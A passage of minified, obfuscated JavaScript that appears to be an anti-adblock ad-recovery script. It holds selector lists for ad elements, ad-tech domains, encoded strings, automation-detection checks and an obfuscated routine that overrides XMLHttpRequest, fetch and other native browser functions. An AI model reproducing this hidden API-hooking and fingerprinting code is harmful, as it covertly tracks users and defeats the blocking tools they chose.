22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','tokenBefore','Value','scroll','https://t.html-load.com','gpt_slot_rendered_time','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','hbwrapper.com','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','Invalid\x20protect\x20url\x20prefix:\x20','eval','[[<integer>|infinite]{2}]#|auto','solid|double|dotted|dashed|wavy','mezzomedia','WebGLRenderingContext\x20is\x20null','parseWithFallback','auto|sRGB|linearRGB','getAttributeNames','CSSStyleSheet_insertRule','HTMLAnchorElement_target','programme-tv.net','__rgst_cb','miter|round|bevel','anonymised.io','<hex-color>|<absolute-color-function>|<named-color>|transparent','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','\x22:[{\x22id\x22:\x22','enliple','string-token','Unsupported\x20version:\x20','bliink.io','sourceMap','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','https://onetag-sys.com/prebid-request','/report','(\x5cs|>)','eventStatus','<\x27inline-size\x27>','(E2)\x20Invalid\x20protect\x20url:\x20','DONE','value','output','/negotiate/script-set-value','attributeValueKeys','https://consent.manchesterworld.uk','HTMLLinkElement_rel','<!DOCTYPE\x20html>','isInAdIframe','.start','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','protectCss','auto|normal|none','insertBefore','privacy-mgmt.com','start|end|center|justify|distribute','url','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','slotRequested','/pagead/drt/ui','<number>|<percentage>|none','doubleclick\x5c.net','Unknown\x20node\x20type:\x20','../','<absolute-size>|<relative-size>|<length-percentage>','data-bypass-check-transform','dbm_d','permutive.com','preventDefault','brave','edge','iu_parts','__webdriver_evaluate','recognizer','isFirefox','<single-animation-direction>#','aria-label','/filter-fingerprint','findValueFragments','normalize','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','invalid\x20protect-id\x20length:\x20','article','can\x27t\x20access\x20document.hidden','fuseplatform.net','cs.lkqd.net','Failed\x20to\x20load\x20profile:\x20','reserved1','none|mandatory|proximity','<\x27margin-block-start\x27>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','minutemedia-prebid.com','api.adiostech.com','none|repeat(\x20<length-percentage>\x20)','computeSourceURL','adingo','Failed\x20to\x20load\x203rd-party\x20image:\x20','RTCEncodedAudioFrame','[<length>|<number>]{1,4}','[Bot]\x20bot\x20UA\x20detected,\x20ua=',':\x20[left|right|first|blank]','[csstree-match]\x20BREAK\x20after\x20','slotElementId','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','CDO-token','padding-top','apcnf','HTMLTableSectionElement','hasFocus','base[href]','right','target','27d518f0','rem','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','getAtrulePrelude','defineProperties','isVisibleIframe','Condition\x20is\x20expected','MSG_ACK_VISIBLE','exportSnapshot','<media-in-parens>\x20[and\x20<media-in-parens>]+','INVENTORY_FRAME','replaceChild','none|auto|textfield|menulist-button|<compat-auto>','[object\x20Date]','[id*=\x22','getFirstListNode','<\x27inset-inline-start\x27>','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','return\x20this','[restore-rejections]\x20handleQueued\x20fetch','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','<single-animation-composition>#','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','httponly','margin-left','srcset','Document_createElement','separate|collapse|auto','setAttribute','ats-','static.criteo.net','https://report.error-report.com/modal?eventId=&error=','getAttributeKeys','wechat','XMLHttpRequest_responseText','ay.delivery','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','protectHtml','MSG_ACK_INVISIBLE','x-frame-height','auto|<animateable-feature>#','sendXHR','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','closed','<color>\x20<color-stop-length>?','removeProperty','sussexexpress.co.uk','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','search','contentsfeed.com','cache_is_blocking_acceptable_ads','visible|hidden','halifaxcourier.co.uk','isBalanceEdge','/ivt/detect','body','https://consent.cesoirtv.com','<\x27border-style\x27>','<!--','__sa_','replaceAll','compareByGeneratedPositionsDeflatedNoLine','delete','BatteryManager',';\x20Max-Age=','max-age','aW5wdXQ=','as-extra','scaleZ(\x20[<number>|<percentage>]\x20)','strict','keyval','d2VneWpwenV4MzhxMmE5dm1pZm90','impactify.media','appendScriptElementAsync','window','safari','additionalAdsBait','casalemedia.com','/view','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','tokens','<\x27border-top-left-radius\x27>','s0.2mdn.net','vendor','{-token','sourcesContent','cancelAnimationFrame','cootlogix.com','geb','auto|<svg-length>','<\x27border-top-style\x27>','Notification','autobild.de','symbol','closest-side|closest-corner|farthest-side|farthest-corner|sides','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','bad-url-token','<\x27inset-inline\x27>','contents|none','none|<transform-list>','traffective','fields','creativecdn.com','title\x20(english\x20only)','parseCustomProperty','read-only|read-write|read-write-plaintext-only','<length>|thin|medium|thick','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','declaration','CSSStyleSheet_replaceSync','bidswitch.net','_last','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','isNameCharCode','atob','brightness(\x20<number-percentage>\x20)','image','adv-','DeclarationList','port2','adma','<boolean-expr[','MessageEvent','Identifier\x20\x22','excludeHosts','transferSize','break','bnh6bg==','Date.now\x20is\x20not\x20a\x20number','isVisible','PerformanceResourceTiming_encodedBodySize','[from-image||<resolution>]&&snap?','pageview_id','compareByGeneratedPositionsInflated','POST','JSON','source','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','once','https://www.google.com','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','setImmediate','tpmn','https://pbs.nextmillmedia.com/openrtb2/auction','response','isSamsungBrowser','iframe','lookupOffset','tcString','HTMLAnchorElement_origin','container','electron','element','checkAtruleName','<image>|none','link[rel=\x22icon\x22]','[<length-percentage>|top|center|bottom]#','script-src','as-check-script-blocked','none|<custom-ident>+','clean','Raw','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','https://ib.adnxs.com/ut/v3/prebid','redirected','none|element|auto','pluginsLength','innerHeight','none|[first||[force-end|allow-end]||last]','leftComparison','intentiq.com','<length>','quantumdex.io','stylesheet','skip','stylesheetUrlsToLoadBeforeHooking','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','rad','firefox_etp_enabled','event','as_inventory_frame_listener_adder','Document_getElementsByTagName','consumeNumber','Promise','<bg-size>#','doubleverify.com','cust_params','data-sdk','/prebid.js','advertiserId','func','enter','https://imasdk.googleapis.com','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','adClosed','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','script_version','HTMLIFrameElement_contentWindow','7d518f02','postmedia.digital','<generic>','iframe\x20negotiate\x20msg:\x20','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','normal|italic|oblique\x20<angle>?','agrvt.com','replace','iframe[name=\x22','<\x27flex-basis\x27>','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','width','getGPPData','getOwnPropertyNames','3rd-party\x20xhr\x20abort','biggeekdad.com','auto|bar|block|underscore','upload','is_acceptable_ads_blocked','lookupTypeNonSC','productSub','Url','Failed\x20to\x20fetch','<number-zero-one>','insertAfter','yellowblue.io','localhost|dable\x5c.io','<declaration-value>','numeric-only|allow-keywords','configurable','jkl',',\x20scrollX:\x20','pos','psts','__phantomas','xhr','normal|reset|<number>|<percentage>','\x20node\x20type','attributionsrc','entries','normal|[<number>\x20<integer>?]','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','auto|wrap|nowrap','doctype','__selenium_evaluate','handlers','ab43d8d5','<complex-real-selector>#','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','referrer','list','auto|<integer>{1,3}','ad01','reduce','none|both|horizontal|vertical|block|inline','none|forwards|backwards|both','HTML','is_limited_ads','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','HTMLStyleElement_insertBefore','Css','setPrototypeOf','https://m1.openfpcdn.io/botd/v','HTMLImageElement_src','publisher','/bannertext','<combinator>?\x20<complex-real-selector>','rlcdn.com','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<color>+|none','()\x20{\x20[native\x20code]\x20}','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','noktacom.rtb.monetixads.com','class','consents','113253mIYoGv','file','HTMLLinkElement_href','inset?&&<length>{2,4}&&<color>?','ad_','tokenIndex','data-empty-src','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','loading','/asn','rotateY(\x20[<angle>|<zero>]\x20)','browserEngineKind','_sourcesContents','banner-','ids','adDiv','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','ocelot.studio','min(\x20<calc-sum>#\x20)','succeedscene.com','<\x27opacity\x27>','boolean','checkAtruleDescriptorName','acos(\x20<calc-sum>\x20)','innovid.com','HTMLImageElement','trys','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','webkit','139341','crios','ins','<easing-function>#','https://prebid.trustedstack.com/rtb/trustedstack','/npm-monitoring','aXJycg==','_set','<\x27inset-block\x27>','inmobi.com','getTokenStart','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','navigator.webdriver\x20is\x20undefined','<alpha-value>','isElementVisibilityHidden','<\x27left\x27>','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','getDetections','-apple-system|BlinkMacSystemFont','none|always|column|page|spread','https:','fuse','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','player','auto|fixed','collect','originalHostname','Window_setTimeout','<\x27max-width\x27>','none|<filter-function-list>|<-ms-filter-function-list>','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','HTMLAnchorElement','as_window_id','didomi-','https://consent.northernirelandworld.com','replaceState','dpi','<url>|<string>','svw','Element_hasAttribute','Window_open','webkitResolveLocalFileSystemURL','normal|light|dark|<palette-identifier>','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','<image>|<color>','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','image-src:\x20display-none','parent','hadron.ad.gt','<\x27column-width\x27>||<\x27column-count\x27>','size','visualViewport','generate','gpt-tdn','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','defaultView','userLanguage','ivt','unsafe|safe','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','<bg-clip>#','Unexpected\x20end\x20of\x20input','nextUntil','Document','Yml4cXJod245emptNTRvMTJmZTBz','innerText','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','border-box|padding-box|content-box','nhn','includes','_as_injected_functions','reserved1Output','/detect/script-block/script-blocked-checker','string-try-catch','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','pub_300x250','tcloaded','Blocked\x20prebid\x20request\x20for\x20','as_version','ssmas','href','XMLHttpRequest_responseType','as_parent','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','<percentage>|<length>','cos(\x20<calc-sum>\x20)','prepend','CSSMozDocumentRule','auto','__as_xhr_processed','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','isAdblockUser','admanmedia.com','<\x27right\x27>','__gads=ID=','Expected\x20','/f.min.js','window.process\x20is','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','Number','as_debug','normal|<number>|<length>|<percentage>','open','#adshield','Percentage','mode','<ident-token>|<function-token>\x20<any-value>?\x20)','Unknown\x20at-rule','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','SupportsDeclaration','label','Reflect','start|center|end|baseline|stretch','description','searchParams','aniview.com','content|<\x27width\x27>','selectorList','none|capitalize|uppercase|lowercase|full-width|full-size-kana','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','avplayer.com','width\x20not\x20removed','http://127.0.0.1','scripts','querySelector','img_','childNodes','start|middle|end','nowrap|wrap|wrap-reverse','pubstack','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','mediarithmics.com','[left|right]||[top|bottom]','isEncodedId','prompt','releaseCursor','terms','isVisibleElement','sourceMapURL\x20could\x20not\x20be\x20parsed','text-ad-links','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\